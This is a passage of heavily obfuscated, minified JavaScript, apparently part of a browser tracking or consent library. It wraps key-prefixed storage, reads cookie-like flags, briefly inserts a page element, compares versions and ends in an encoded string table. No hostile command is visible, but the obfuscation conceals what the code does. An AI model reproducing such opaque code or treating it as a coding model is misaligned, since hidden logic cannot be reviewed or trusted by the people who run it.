a=v.T4q()[19][45][9];for(v.Q$I();a!==v.J5y()[13][61][62];)switch(a){case v.T4q()[50][33][45]:return j[72];break}},v.v75(49),function r5(){for(var a=v.T4q()[66][66][66];a!==v.J5y()[82][29][77];)switch(a){case v.T4q()[30][33][75]:return j[83];break}},v.v75(31),function e5(){for(var a=v.J5y()[33][2][48];a!==v.J5y()[12][60][74];)switch(a){case v.J5y()[27][72][18]:return j[13][v.V$t(148)];break}},v.v75(95),function c5(){for(var a=v.T4q()[42][2][63][54];a!==v.J5y()[41][81][71];)switch(a){case v.T4q()[80][11][57]:return j[57];break}},v.V$t(233),function t5(){v.Q$I();for(var a=v.J5y()[27][10][9][84];a!==v.J5y()[4][47][73];)switch(a){case v.T4q()[48][1][36]:return j[57]=[],this;break}},v.V$t(306),function u5(){v.Q$I();for(var a=v.J5y()[20][6][69];a!==v.J5y()[38][74][26];)switch(a){case v.T4q()[36][32][27]:j[87][v.v75(275)](j[57][r[6]][j[38][v.V$t(321)]]),a=v.T4q()[67][4][30];break;case v.J5y()[74][40][33]:r[6]++,a=v.T4q()[45][13][64];break;case v.J5y()[86][48][22]:return j[11]=0,j[24][v.V$t(275)](j[50]),j[24][v.v75(275)](j[33]),this;break;case v.T4q()[72][80][38][7]:a=r[6]<j[57][J]?v.T4q()[62][37][66]:v.J5y()[63][36][52];break;case v.J5y()[73][61][59]:r[6]=0,a=v.T4q()[70][11][4];break;case v.T4q()[54][59][27]:var r=[arguments],a=v.T4q()[31][14][50];break}},v.V$t(147),function s5(a,r){for(var e=v.J5y()[32][71][21];e!==v.T4q()[21][11][73];)switch(e){case v.T4q()[55][47][21]:var t=[arguments];t[4]=l([j[38][v.V$t(257)],t[0][0],j[38][v.v75(321)],v.V$t(204)[E](j[57][J]),j[38][v.v75(63)],j[41],j[38][v.V$t(264)],j[43]]),Q(t[0][1]||{},function(a,r){v.Q$I();for(var e=v.T4q()[53][49][3];e!==v.T4q()[42][53][15];)switch(e){case v.T4q()[50][0][0]:var c=[arguments];v.v75(18)===c[0][0]?c[0][0]=j[38][v.v75(264)]:v.v75(153)===c[0][0]&&(c[0][0]=j[38][v.v75(236)]),-1<j[85][s0](c[0][0])&&(t[4][c[0][0]]=c[0][1]),e=v.J5y()[43][26][36];break}}),e=v.T4q()[46][58][0];break;case v.T4q()[36][19][33]:return j[57][o](t[4]),this;break}},v.v75(247),[v.V$t(92),j[99][v.V$t(245)],v.v75(76),j[99][v.v75(32)],v.V$t(166),j[99][v.v75(244)],v.v75(200),j[99][v.v75(316)],v.v75(10),j[99][v.V$t(93)],v.v75(77),j[99][v.v75(331)],v.v75(215),j[99][v.V$t(340)],v.v75(254),j[99][v.V$t(162)],v.V$t(255),j[99][v.v75(136)],v.v75(174),j[99][v.V$t(276)],v.V$t(75),j[99][v.v75(205)],v.v75(97),j[99][v.V$t(302)],v.v75(344),j[99][v.V$t(72)],v.v75(191),j[99][v.v75(269)],v.V$t(207),j[99][w],v.v75(59),j[99][v.V$t(333)],v.V$t(305),r(j[99][v.V$t(230)],j[99])],v.v75(292),[v.v75(139),r(j[22][v.v75(51)],j[22]),v.V$t(235),r(j[22][v.V$t(218)],j[22])],v.v75(296),[v.v75(82),r(j[87][v.V$t(335)],j[87]),v.v75(65),r(j[87][v.V$t(38)],j[87]),v.V$t(303),r(j[87][v.v75(275)],j[87])],v.v75(87),[v.v75(82),r(j[24][v.v75(335)],j[24]),v.v75(65),r(j[24][v.V$t(38)],j[24]),v.v75(303),r(j[24][v.V$t(275)],j[24]),v.V$t(197),r(j[24][v.v75(222)],j[24])]]);break;case v.J5y()[58][82][32]:j[16][v.v75(335)]=function k5(a,r){for(var e=v.T4q()[8][66][66];e!==v.T4q()[75][76][63][25];)switch(e){case v.J5y()[15][6][33]:var c=[arguments],e=v.T4q()[12][74];break;case v.J5y()[65][74][65]:e=this[v.V$t(148)][c[0][0]]!==j[18]?v.T4q()[50][62][64]:v.T4q()[45][4][67];break;case v.J5y()[17][45][31]:v.v75(106)==typeof this[v.V$t(148)][c[0][0]]&&R(c[0][1]=l42vS(c[0][1]))&&(c[0][1]=0),c[0][0]!==j[97][v.V$t(297)]&&c[0][0]!==j[97][v.V$t(121)]||(c[0][1]=K(c[0][1],c[0][0]===j[97][v.v75(297)]?j[72]:j[83])?(this[v.v75(148)][c[0][0]]||[])[E](c[0][1]):[]),this[v.V$t(148)][c[0][0]]=c[0][1],e=v.T4q()[14][72][52];break}},j[13]=j[16],j[45]=function(){var a=v.J5y()[4][57][36];for(v.Y5W();a!==v.T4q()[24][50][56];)switch(a){case v.T4q()[5][2][3]:var r=[arguments],a=v.J5y()[7][83];break;case v.T4q()[63][17]:r[1]={},r[1][v.V$t(148)]={},r[1][v.V$t(38)]=function c(a){var r=v.J5y()[14][37][57];for(v.Y5W();r!==v.J5y()[76][77][85];)switch(r){case v.J5y()[73][16][15]:var e=[arguments];return this[v.V$t(148)][e[0][0]];break}},r[1][v.V$t(335)]=function t(a,r){for(var e=v.J5y()[85][27][12];e!==v.J5y()[72][2][52];)switch(e){case v.T4q()[52][23][60]:var c=[arguments];this[v.v75(148)][c[0][0]]=c[0][1],e=v.T4q()[43][15][46];break}},a=v.J5y()[8][17][73];break;case v.T4q()[20][30][54][76]:return r[1][v.V$t(275)]=function u(a){v.Y5W();for(var r=v.J5y()[41][36][27];r!==v.J5y()[80][81][37];)switch(r){case v.T4q()[0][28][42]:var e=[arguments];delete this[v.v75(148)][e[0][0]],r=v.T4q()[10][25][34];break}},r[1][v.V$t(222)]=function e(){for(var a=v.T4q()[12][73][30];a!==v.J5y()[0][26];)switch(a){case v.T4q()[23][46][36]:this[v.V$t(148)]={},a=v.T4q()[28][80];break}},r[1];break}}[V](this,arguments),j[24]=function(){v.Y5W();for(var a=v.J5y()[0][25][30];a!==v.T4q()[0][2][73];)switch(a){case v.J5y()[18][77][66]:var s=[arguments];try{for(var r=v.T4q()[8][20][27];r!==v.T4q()[74][58][1];)switch(r){case v.T4q()[35][72][6]:s[8]=v.v75(165)[E](j[8][T](1e3*j[8][v.v75(223)]())),s[5]=j[9][v.v75(318)],s[5][v.v75(178)](s[8],1),s[5][v.v75(199)](s[8]),r=v.J5y()[86][18][85][30];break;case v.J5y()[81][30][84]:return s[7]={},s[7][v.v75(38)]=function u(a){var r=v.T4q()[25][11][9];for(v.Y5W();r!==v.T4q()[30][9][33];)switch(r){case v.T4q()[25][58][80][81]:var e=[arguments];e[0][0]=v.V$t(17)[E](j[13][v.v75(38)](j[97][v.V$t(320)]),v.v75(277))[E](e[0][0]),e[0][0]=s[5][v.v75(125)](e[0][0]),r=v.T4q()[63][73][78];break;case v.J5y()[66][39][39]:try{for(var c=v.J5y()[65][15][81];c!==v.T4q()[18][11];)switch(c){case v.J5y()[44][26][84]:return j[23][v.v75(159)](e[0][0]);break}}catch(t){return j[95]}r=v.J5y()[2][55][27];break}},s[7][v.v75(335)]=function k(a,r){for(var e=v.J5y()[78][57][12];e!==v.J5y()[3][30][54];)switch(e){case v.J5y()[23][13][78]:var c=[arguments];c[0][0]=v.V$t(17)[E](j[13][v.V$t(38)](j[97][v.V$t(320)]),v.v75(277))[E](c[0][0]);try{for(var t=v.J5y()[39][65][30];t!==v.J5y()[43][39][55];)switch(t){case v.J5y()[66][72][3]:return s[5][v.V$t(178)](c[0][0],j[23][v.V$t(242)](c[0][1])),j[15];break}}catch(u){return j[59]}e=v.T4q()[56][47][57];break}},s[7][v.V$t(275)]=function c(a){for(var r=v.J5y()[16][45][57];r!==v.T4q()[62][82][72];)switch(r){case v.T4q()[31][6][9]:var e=[arguments];return e[0][0]=v.V$t(17)[E](j[13][v.V$t(38)](j[97][v.V$t(320)]),v.v75(277))[E](e[0][0]),s[5][v.v75(199)](e[0][0]);break}},s[7][v.V$t(222)]=function e(){for(var a=v.J5y()[83][45][0];a!==v.T4q()[15][86];)switch(a){case v.T4q()[5][82][33]:return s[5][v.V$t(197)]();break}},s[7];break}}catch(t){return j[45]}a=v.J5y()[40][76][19];break}}(),a=v.T4q()[33][24][48];break}function j0(a){v.Y5W();for(var r=v.T4q()[79][72][27];r!==v.J5y()[37][18][1];)switch(r){case v.T4q()[60][37][26][84]:e[5]++,r=v.T4q()[70][49][15];break;case v.T4q()[62][80][31][45]:var e=[arguments],r=v.T4q()[61][38];break;case v.T4q()[22][36][49]:r=e[3]<j[83][J]?v.T4q()[19][10][12]:v.J5y()[66][13][44];break;case v.T4q()[84][17][47][11]:r=j[13][v.V$t(38)](j[97][v.v75(297)])?v.T4q()[35][19][16]:v.J5y()[68][14][20];break;case v.T4q()[42][20][34]:return j[15];break;case v.T4q()[74][62][36]:r=j[83][e[3]][v.v75(170)](e[0][0])?v.J5y()[52][27][2][34]:v.J5y()[38][60][38];break;case v.T4q()[42][14][33]:r=e[5]<j[72][J]?v.J5y()[32][48][12]:v.J5y()[5][40][28];break;case v.J5y()[51][33][20]:r=j[13][v.V$t(38)](j[97][v.V$t(121)])?v.T4q()[32][46][68]:v.J5y()[76][53][61][59];break;case v.J5y()[21][28][73]:e[5]=0,r=v.J5y()[49][54][21][18];break;case v.T4q()[51][62][41]:e[3]++,r=v.T4q()[33][67][26][67];break;case v.T4q()[63][43][38]:return j[15];break;case v.J5y()[8][16][71]:e[3]=0,r=v.T4q()[45][18][10][76];break;case v.T4q()[63][51][21]:r=j[72][e[5]][v.V$t(170)](e[0][0])?v.T4q()[51][9][49]:v.J5y()[8][21][81];break;case v.J5y()[24][17][67]:return j[59];break;case v.J5y()[81][34][1]:return j[59];break}}function F0(a,r){var e=v.T4q()[18][9][84];for(v.Y5W();e!==v.T4q()[51][14][58][14];)switch(e){case v.T4q()[72][38][12][57]:t[0][1]=t[0][0][j[38][v.V$t(277)]]!==j[18]?!!t[0][0][j[38][v.V$t(277)]]:j[13][v.V$t(38)](j[97][v.v75(277)]),t[0][0]=t[0][0][j[38][v.v75(266)]]!==j[18]?!!t[0][0][j[38][v.v75(266)]]:j[13][v.V$t(38)](j[97][v.v75(266)]),t[0][1]&&(t[3][v.v75(330)]=1),e=v.J5y()[56][6][73];break;case v.T4q()[37][77][16][76]:e=!(t[0][1]=t[0][1]||j[99][v.V$t(205)]||j[99][v.V$t(340)]&&j[99][w]<60||j[99][v.v75(302)]&&j[99][w]<60)?v.T4q()[34][29][18]:v.J5y()[55][12][18];break;case v.T4q()[57][32][45]:var t=[arguments];t[3]={},e=v.T4q()[59][18][34];break;case v.J5y()[30][40][16]:t[0][0]&&(t[3][v.v75(26)]=1),e=v.T4q()[4][30][36];break;case v.J5y()[52][84][6]:return t[8]=[],Q(t[3],function(a,r){v.Y5W();for(var e=v.T4q()[60][57][39];e!==v.T4q()[6][79][83][10];)switch(e){case v.J5y()[46][66][9]:var c=[arguments];t[8][o](v.v75(17)[E](c[0][0],v.v75(290))[E](c[0][1])),e=v.J5y()[53][61][70];break}}),t[8][$](v.v75(127));break}}function Q0(a){for(var r=v.T4q()[73][69][24];r!==v.T4q()[23][18][1];)switch(r){case v.T4q()[1][45][36]:var e=[arguments];return e[0][0][v.v75(68)]||e[0][0][v.v75(78)]||e[0][0][v.V$t(126)];break}}function Y0(a){v.Q$I();for(var r=v.J5y()[10][51][64][39];r!==v.T4q()[80][17][48];)switch(r){case v.T4q()[83][73][54]:var e=[arguments],r=v.T4q()[5][17];break;case v.J5y()[70][74]:r=(e[0][0][j[38][v.v75(266)]]!==j[18]?!!e[0][0][j[38][v.v75(266)]]:j[13][v.v75(38)](j[97][v.V$t(266)]))?v.J5y()[59][28][16]:v.J5y()[21][84][42];break;case v.J5y()[10][22][22]:e[4]=u(v.v75(196),function(){v.Q$I();for(var a=v.T4q()[3][20][78];a!==v.J5y()[37][31][13];)switch(a){case v.T4q()[17][40][21]:var r=[arguments];return r[3]={},r[3][v.V$t(182)]=v.V$t(183),r[3][v.v75(157)]=v.V$t(56),r[3];break}}[V](this,arguments));try{for(var c=v.J5y()[81][9][33];c!==v.T4q()[2][31][70];)switch(c){case v.J5y()[63][84][12]:j[7][v.v75(238)](v.v75(216))[0][v.v75(40)](e[4]),(1,j[75])(function(){v.Y5W();for(var a=v.T4q()[38][65][75];a!==v.T4q()[52][2];)switch(a){case v.J5y()[73][59][42]:return U(e[4]);break}},1e3),c=v.J5y()[63][53][52];break}}catch(t){}r=v.J5y()[48][59][3];break}}function D0(a){var r=v.T4q()[37][1][9];for(v.Y5W();r!==v.T4q()[78][19][84];)switch(r){case v.T4q()[63][17][30]:return e[0][0][j[38][v.V$t(63)]]!==j[18]&&(e[9]=!!e[0][0][j[38][v.V$t(63)]]),(e[5]=j[99][v.V$t(331)]?j[15]:e[5])?e[9]?j[49][v.V$t(122)]:j[49][v.v75(28)]:e[9]?j[49][v.V$t(52)]:j[49][v.V$t(83)];break;case v.J5y()[5][48][42]:var e=[arguments];e[9]=j[41],e[5]=j[43],e[0][0][j[38][v.V$t(264)]]!==j[18]&&(e[5]=!!e[0][0][j[38][v.v75(264)]]),r=v.J5y()[82][26][81];break}}function p0(a,r,e){var c=v.T4q()[15][6][50][66];for(v.Y5W();c!==v.J5y()[51][76][47];)switch(c){case v.T4q()[8][26][73][28]:return j[15];break;case v.J5y()[23][2]:t[1]=v.V$t(142),t[4]=t[1]+t[0][0],t[5]=0,c=v.J5y()[27][11][25];break;case v.J5y()[43][42][69]:t[5]++,c=v.T4q()[14][42][67];break;case v.J5y()[42][49][52]:return j[59];break;case v.J5y()[43][83][9]:var t=[arguments],c=v.J5y()[17][65];break;case v.J5y()[86][58][0]:c=t[4][n](t[4][J]-t[7][J])===t[7]||t[0][2]&&t[7]===j[46]?v.J5y()[81][48][73]:v.J5y()[51][3][49][57];break;case v.J5y()[17][27][21]:t[7]=-1<v.v75(24)[s0](t[0][1][t[5]][0])?t[0][1][t[5]]:t[1]+t[0][1][t[5]],c=v.T4q()[15][47][48];break;case v.T4q()[49][39][46]:c=t[5]<t[0][1][J]?v.T4q()[54][8][78]:v.J5y()[2][24][70];break}}function I0(a){for(var r=v.J5y()[14][62][12];r!==v.T4q()[67][71][68][19];)switch(r){case v.T4q()[77][13][51]:return e[1];break;case v.T4q()[47][82][51]:e[1]+=e[9][v.V$t(134)](j[8][T](j[8][v.v75(223)]()*e[9][J])),r=v.J5y()[8][45][1];break;case v.T4q()[22][40][76]:r=e[0][0]--?v.T4q()[81][51][21]:v.T4q()[40][45][75];break;case v.T4q()[30][59]:e[9]=v.v75(325),e[1]=v.v75(17),r=v.J5y()[36][75][79];break;case v.T4q()[16][40][66]:var e=[arguments],r=v.T4q()[82][35];break}}function l0(a){v.Q$I();for(var r=v.J5y()[22][83][84];r!==v.J5y()[78][44][12];)switch(r){case v.J5y()[78][82][54]:var e=[arguments];return e[0][0]=e[0][0][f0](V0),e[0][0]&&!/^(\u006a\141\x76\u0061\163\x63\162\u0069\x70\u0074|\u0023)/[c](e[0][0]);break}}function W0(a,r,e,c){v.Q$I();for(var t=v.T4q()[40][67][51];t!==v.T4q()[26][64][79];)switch(t){case v.T4q()[59][34][21]:var u=[arguments];u[0][0][v.v75(81)][V](u[0][0],s(arguments,1)),t=v.T4q()[79][86][73];break}}function _0(a){for(var r=v.T4q()[71][52][75];r!==v.J5y()[17][47][72];)switch(r){case v.T4q()[17][57][60]:var e=[arguments];e[0][0][v.v75(146)](),r=v.T4q()[33][80][31];break;case v.T4q()[71][26][19]:e[0][0][v.v75(341)](),r=v.T4q()[55][8][33];break}}function F(a,r,e){v.Y5W();for(var c=v.J5y()[1][30][63];c!==v.J5y()[26][55][43];)switch(c){case v.T4q()[66][72][75][54]:var t=[arguments];k==typeof t[0][1][t[0][0]]&&t[0][1][t[0][0]](t[0][1],t[0][2]),c=v.T4q()[32][16][52];break}}function r(a,r){v.Q$I();for(var e=v.J5y()[57][77][51];e!==v.T4q()[54][43][40];)switch(e){case v.T4q()[14][16][53][57]:var c=[arguments];return k==typeof L8qjE[t0][v.v75(80)]?c[0][0][v.V$t(80)](c[0][1]):function(){for(var a=v.J5y()[14][3][66];a!==v.J5y()[44][86];)switch(a){case v.J5y()[4][73][42]:return c[0][0][V](c[0][1],s(arguments));break}};break}}function Q(a,r){for(var e=v.T4q()[58][46][27];e!==v.T4q()[78][43][43];)switch(e){case v.T4q()[49][12][60]:c[9]++,e=v.T4q()[76][68][49];break;case v.J5y()[65][16][21]:(1,c[0][1])(c[8][c[9]],c[0][0][c[8][c[9]]]),e=v.T4q()[51][59][42];break;case v.J5y()[68][49][43]:e=c[9]<c[8][J]?v.T4q()[49][16][57][45]:v.J5y()[28][84][79];break;case v.J5y()[33][71]:c[8]=j[2][v.V$t(12)](c[0][0]),c[9]=0,e=v.T4q()[29][82][16];break;case v.T4q()[15][18][14][78]:var c=[arguments],e=v.T4q()[10][8];break}}function U0(a){var r=v.J5y()[54][69][9];for(v.Y5W();r!==v.J5y()[84][71][49];)switch(r){case v.J5y()[76][26][36]:var e=[arguments];(1,j[96])(e[0][0]),r=v.T4q()[0][22][37];break}}function A0(a,r){var e=v.J5y()[53][45][45];for(v.Y5W();e!==v.T4q()[32][15][20];)switch(e){case v.J5y()[61][65][78]:e=c[3]&&0<c[0][1]--?v.J5y()[17][31][39]:v.J5y()[67][9][43];break;case v.T4q()[79][9][55]:c[3]=c[0][0],e=v.T4q()[78][67][75];break;case v.T4q()[79][23]:c[0][1]=c[0][1]||10,e=v.T4q()[8][12][43];break;case v.T4q()[5][31][12][30]:e=v.V$t(321)===c[3][C0]?v.T4q()[17][5][55]:v.T4q()[11][39][66][63];break;case v.J5y()[19][65][31]:return c[3];break;case v.T4q()[19][7][60]:var c=[arguments],e=v.J5y()[64][50];break;case v.T4q()[10][1][27]:c[3]=c[3][x0],e=v.J5y()[54][9][15][48];break;case v.T4q()[70][70][7]:return j[59];break}}function S0(a,r,e){for(var c=v.J5y()[53][46][78];c!==v.T4q()[52][27][64];)switch(c){case v.J5y()[70][6][13]:c=t[5]<t[3]?v.J5y()[75][8][3]:v.J5y()[82][53][85];break;case v.T4q()[19][68][72]:var t=[arguments],c=v.J5y()[83][68];break;case v.J5y()[85][21][51]:c=u===v.V$t(160)?v.J5y()[34][10][55][4]:v.J5y()[58][58][57];break;case v.J5y()[26][14]:t[1]=t[0][0][u0]()[d0](v.V$t(142)),t[2]=t[0][2][u0]()[d0](v.v75(142)),t[3]=j[8][v.V$t(317)](t[1][J],t[2][J]),t[5]=0,c=v.J5y()[45][59][16];break;case v.T4q()[1][37][15]:c=u===v.v75(281)?v.T4q()[39][36][71]:v.J5y()[18][33][29];break;case v.T4q()[15][70][46]:c=t[8]!==t[4]?v.J5y()[39][5][1]:v.T4q()[15][71][23];break;case v.T4q()[57][11][42]:t[8]=I0_1X(t[1][t[5]]||0,10),t[4]=I0_1X(t[2][t[5]]||0,10),R(t[8])&&(t[8]=0),t[9]=(t[4]=R(t[4])?0:t[4])<t[8]?1:-1,c=v.T4q()[41][3][58];break;case v.T4q()[48][7][0]:return 0<t[9];break;case v.T4q()[24][15][49][70]:return 0===t[9];break;case v.T4q()[10][47][65]:t[9]=0,c=v.T4q()[49][34][38];break;case v.J5y()[62][60][61]:return 0<=t[9];break;case v.J5y()[44][15][23]:return t[9]<0;break;case v.T4q()[61][63][55]:var u=t[0][1];c=u===v.v75(149)?v.J5y()[70][9][33]:v.J5y()[78][62][66];break;case v.J5y()[7][78][60]:c=v.J5y()[62][75][61];break;case v.T4q()[76][25][71][11]:t[5]++,c=v.J5y()[61][85][67];break;case v.J5y()[4][42][50]:return t[9]<=0;break;case v.J5y()[45][68][56]:c=u===v.v75(262)?v.T4q()[15][58][83]:v.T4q()[1][51][85][57];break}}function M0(a){for(var r=v.J5y()[39][33][18];r!==v.T4q()[20][23][42];)switch(r){case v.T4q()[55][40][51]:var e=[arguments],r=v.T4q()[76][11];break;case v.T4q()[11][75][5]:r=e[0][0][y0][J]?v.J5y()[32][9][82]:v.T4q()[51][40][78];break;case v.J5y()[15][49][79]:e[9]=e[0][0][y0][0],j[48]=e[0][0][v.v75(107)],j[27]=e[9][v.V$t(246)],j[91]=e[9][v.v75(158)],r=v.T4q()[74][13][66];break}}function Y(a){for(var r=v.J5y()[18][64][72];r!==v.J5y()[45][33][28];)switch(r){case v.J5y()[6][8][69]:var e=[arguments];return j[8][T]((e[0][0]?new j[1](e[0][0]):new j[1])[v.v75(4)]()/1e3);break}}function D(a){for(var r=v.T4q()[63][24][33];r!==v.T4q()[5][11][33];)switch(r){case v.T4q()[53][66][42]:var e=[arguments];return e[0][0]=e[0][0][j[38][v.V$t(257)]],e[0][0]=k==typeof e[0][0]?(1,e[0][0])():e[0][0];break}}function g0(){for(var a=v.J5y()[21][5][58][63];a!==v.T4q()[48][37][1];)switch(a){case v.J5y()[33][34][27]:e[1]=j[73][e[1]],e[9]=function(){for(var a=v.T4q()[33][47][54];a!==v.T4q()[65][67][24];)switch(a){case v.J5y()[28][21][30]:var r=[arguments];return r[4]={},r[4][v.v75(98)]=null,r[4];break}}[V](this,arguments),e[6]=0,a=v.T4q()[54][34][26][64];break;case v.T4q()[83][16][71]:A(e[3],e[3][J],e[8],e[6],e[5]),0<e[80][J]&&a0(e[80],e[80][J],b(),e[5]),P(e[3],Y(),e[5]),a=v.J5y()[34][10][70];break;case v.T4q()[18][15][21]:var r=v.V$t(279),e=[arguments];e[1]=V0,e[7]=j[73][v.v75(251)],a=v.J5y()[9][43][12];break;case v.J5y()[14][26][83]:e[3]=e[7][r](),e[8]=e[7][r](),e[9]=b((e[7][r]()||e[9])[v.V$t(98)]),e[21]=b(j[25][v.V$t(98)]);try{for(var c=v.J5y()[29][58][75];c!==v.J5y()[50][23];)switch(c){case v.T4q()[33][33][27]:e[80]=e[1]||[],c=v.T4q()[31][5];break}}catch(u){e[80]=[]}try{for(var t=v.T4q()[29][76][60];t!==v.J5y()[71][20];)switch(t){case v.T4q()[31][82][81]:e[6]=e[7][r]()||0,t=v.J5y()[57][80];break}}catch(s){}e[6]=j[8][v.V$t(317)](0,j[8][v.V$t(156)](3,e[6])),a=v.T4q()[22][28][55];break;case v.T4q()[75][75][22]:j[19][v.V$t(227)]===j[95]&&(j[19][v.v75(227)]=j[59]),a=v.J5y()[75][83][54];break;case v.T4q()[22][78][26]:a=e[7]?v.T4q()[27][31][59]:v.J5y()[37][37][72];break;case v.T4q()[25][32][82]:e[5]=function k(a,r){for(var e=v.J5y()[43][36][24];e!==v.J5y()[48][73][8][10];)switch(e){case v.J5y()[23][11][66]:return c[0][0]!==c[0][1];break;case v.T4q()[50][6][18]:j[26]=j[17],e=v.J5y()[67][81][48];break;case v.T4q()[6][79][81][31]:j[19][v.V$t(227)]=j[15],e=v.T4q()[71][47][78];break;case v.J5y()[47][11]:e=c[0][0]!==c[0][1]?v.T4q()[68][22][22]:v.T4q()[12][44][40][63];break;case v.J5y()[33][17][21]:var c=[arguments],e=v.J5y()[46][65];break}},a=v.T4q()[82][19][77];break;case v.T4q()[68][63][57]:j[19][v.v75(113)]=e[6]||0,a=v.J5y()[82][6][58];break;case v.T4q()[14][30][46]:_(e[2],e[21],e[9],e[5]),a0(e[2],e[2][J],b(),e[5]),Z(e[2],e[2][J],e[4],e[6],e[5]),a=v.J5y()[78][44][2];break;case v.T4q()[1][63][58]:j[19][v.v75(227)]=j[95],e[2]=e[7][r](),e[4]=e[7][r](),a=v.T4q()[36][59][8];break;case v.J5y()[36][69][38]:j[96]=L,a=v.T4q()[42][45][55];break}}function p(a,r,e,c){var t=v.J5y()[80][32][54];for(v.Q$I();t!==v.T4q()[26][34][46];)switch(t){case v.J5y()[37][37][66]:var u=[arguments];u[0][0][i0][V](u[0][0],s(arguments,1)),t=v.T4q()[43][29][73];break}}function I(){var a=v.J5y()[70][43][84];for(v.Q$I();a!==v.T4q()[6][50];)switch(a){case v.T4q()[62][69][84]:j[22][v.V$t(51)][V](j[22],arguments),a=v.T4q()[38][62];break}}function z0(){v.Y5W();for(var a=v.T4q()[11][20][75][63];a!==v.J5y()[7][75][31];)switch(a){case v.T4q()[75][66][46][30]:var r=[arguments];return r[7]=u(v.v75(251),function(){for(var a=v.T4q()[62][15][42];a!==v.J5y()[27][16][51];)switch(a){case v.T4q()[38][34][9]:var r=[arguments];return r[4]={},r[4][v.v75(187)]=v.v75(226)[E](j[8][T](999*j[8][v.V$t(223)]())),r[4];break}}[V](this,arguments)),r[2]=u(v.V$t(50),function(){v.Q$I();for(var a=v.T4q()[45][26][39];a!==v.T4q()[74][14][45];)switch(a){case v.T4q()[45][27][72]:var r=[arguments];r[5]={},a=v.J5y()[28][45][58];break;case v.J5y()[49][7][34]:return r[5][v.v75(195)]=v.v75(282),r[5];break}}[V](this,arguments)),r[2][v.v75(40)](r[7]),r[2];break}}function X0(){for(var a=v.T4q()[3][63][18];a!==v.J5y()[1][59];)switch(a){case v.T4q()[84][78][0]:try{for(var r=v.T4q()[80][66][52][84];r!==v.J5y()[21][23];)switch(r){case v.T4q()[32][64][27][18]:return!!j[4][v.V$t(309)][v.v75(67)][v.V$t(161)];break}}catch(e){return j[59]}a=v.J5y()[69][41];break}}function H0(){var a=v.T4q()[54][10][63];for(v.Y5W();a!==v.T4q()[2][6][28];)switch(a){case v.T4q()[40][55][3]:K(j[13][v.v75(38)](j[97][v.v75(297)]),j[72]),K(j[13][v.v75(38)](j[97][v.V$t(121)]),j[83]),a=v.J5y()[23][67][52];break}}function R0(a){for(var r=v.J5y()[72][46][6];r!==v.J5y()[55][39][12];)switch(r){case v.T4q()[82][46][78]:var e=[arguments];return e[0][0]=z(D0(e[0][0])),(e[0][0]=e[0][0]||z(e[6]=(e[6]=D0(j[13][v.V$t(38)](j[97][v.V$t(274)])))===j[49][v.v75(52)]?j[49][v.V$t(122)]:e[6]))||j[95];break}}function l(a){for(var r=v.J5y()[56][70][39];r!==v.T4q()[27][32][24];)switch(r){case v.T4q()[39][76][39]:e[2][e[0][0][e[8]]]=t(e[0][0][e[8]+1])?l(e[0][0][e[8]+1]):e[0][0][e[8]+1],r=v.J5y()[43][31][0];break;case v.J5y()[18][33][25]:r=e[8]<e[0][0][J]?v.J5y()[81][80][21]:v.J5y()[57][55][79];break;case v.J5y()[85][5][40]:return e[2];break;case v.J5y()[21][7][24]:e[8]+=2,r=v.T4q()[73][76][13];break;case v.T4q()[8][29]:e[2]={},e[8]=0,r=v.T4q()[83][3][46][61];break;case v.T4q()[43][79][51]:var e=[arguments],r=v.J5y()[68][8];break}}}();e=b5.J5y()[53][35];break}function c(){return"7?U+/7%11!U'%3E%3C%20rpdd=&$W#5m:%22B/=7&?U8d%22!%3EXu%0Dm%18rY9%153%1ArW//%11;#V#%3Cm:#%0F(%3E4;?U%05+7:r%5E%25,m'.B%257%3E6,B9d!%3C%22E&?%14=?Uu%3E*1.%0F;d%07k,@:%3E%3C0%0EX#76k#_.%3E%06-=Uu8=;&Y/d%221?%60+%3C7k=_:%1D38!R+89%1B=D#4%3C'rW//%13%209B#9'%20(%0F8%3E%228,S/d=!9U8%137=*X%3Ed;:$D%074''(u%3C%3E%3C%20rW//%1B3#_8%3E%06;rT#-m%3C#%0F%0Dd%1F;8C/%1E$1#D9d%3E1+Du0%3Ck#_g)72(B8%3E%20k$V8:?1r@+/:k!_$%3C%041?C#4%3Ck%12C/74k(H:2%201%3E%0F?)%3Ek%02%0F:)72$Hu%3C7%20rC))71#iu:%22$!Y):&=%22%5Ee+62rD+)519%0F%204;:rT/(9%20%22@u6=6$%5C/d$:rc/8'&(%0F%3E%22%221rY9%12%17k$C%1D2%3Ck$C%0740=!Uu/=%11!U'%3E%3C%20rU$8=0(e%18%12%11;%20@%2557:9%0F(2%3C0rB/6=%22(u%3C%3E%3C%20%01Y9/7:(Bu(7%20rguibfx%1F%7Dt%60lrS&21?r%60%25+':)U8%7B%017?Y:/r%14m@%25+':)U81!z._'d%01%20%22B+%3C7k%3ES8%3E7:%19_:d15!%5Cu)=!#Tu8=:+Y-d;'%01Y$.*k(%5Eu67:8R+)m3(D%19/37&%0F%02%0F%1F%18rY9%1D;&(V%25#m'?Su:60%08F/5&%18$C%3E%3E%3C1?%0Fm%60Xtm%10j%7Brtm%10j%7Brtm%10j&i%5Em%10j%7Brtm%10j%7Brtm%10j%7B%25=#T%25,%7C5)T%0F-7:9%7C#(&1#U8su6!E8%7C~t/%5Cc%60Xtm%10j%7Brtm%10j%7Brk#_$%3Em%00%0Cr%15%0E%1C%10%08bu67'%3EQ-%3Em$%22@uri%5Em%10j%7Brtm%10j%7Brtm%10j%7Brtm%10=2%3C0%22Gd7=7,D#4%3Ctp%10md%3C!%20R/)m%20$%5D/%08&5%20@u73'9%7F:%3E%3C1)q%3Ed=6%3EU8-7k%1EQ'%3E%01=9Uuwrk?U92(1%19_u%14%3Ck+_).!k._%3C%3E%20%07.B%257%3E6,Bu3&%20=Cpd;:#U8%0C;09Xu%02m0(R?%3Cm7!Y)0%0Bk;%0F%20d'k%3EU%3E%1A&%20?Y(.&1rW//%1B%20(%5Du(%207%08%5C/67:9%0Ffd%02%3C,%5Ej%0F:5#Xj%18=:*%10v8=:9Q)/%12$9S%2555z._'em=#%5E/)%1A%00%00%7Cu+%20;9_)4%3Ek.%5C#%3E%3C%20%14%0F%1C%3E%20'$_$am%3C?U,d1%3C,B%0B/m7%22%5E%3E%3E%3C%20%1AY$?=#rE$d1!?B/5&%07.B#+&k$%5E.%3E*%1B+%0F&45k,R9d4;?u+8:kc%0F)3;8)%7C#(&k:%5Eu8%3E1,B%1E2?1%22E%3Ed%22&(F/5&%10(V+.%3E%20rQ.?m%0Cr%0Euym%1D%0A~%05%09%17k=B%25/=%204@/d1;%22%5B#%3E%17,=Y8%3E!k%20_%3C%3E%06;rW//%10=#T%1E4m9$%5Eu